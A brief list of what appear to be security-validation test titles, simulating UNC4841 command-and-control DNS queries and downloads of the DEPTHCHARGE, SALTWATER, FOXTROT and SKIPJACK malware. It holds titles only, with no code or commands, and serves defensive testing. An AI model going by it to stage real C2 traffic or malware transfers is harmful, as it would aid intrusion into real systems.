A106-713 Command and Control | UNC4841, DNS Query, Variant #4 |

A106-714 Command and Control | UNC4841, DNS Query, Variant #5 |

A106-715 Command and Control | UNC4841, DNS Query, Variant #8 |

A106-716 Command and Control | UNC4841, DNS Query, Variant #7 |

A106-717 Command and Control | UNC4841, DNS Query, Variant #6 |

A106-718 Command and Control | UNC4841, DNS Query, Variant #9 |

A106-719 Malicious File Transfer | UNC4841, DEPTHCHARGE, Download, Variant #1 |

A106-720 Malicious File Transfer | UNC4841, SALTWATER, Download, Variant #2 |

A106-721 Malicious File Transfer | UNC4841, FOXTROT, Download, Variant #1 |

A106-722 Malicious File Transfer | UNC4841, SKIPJACK, Download, Variant #2 |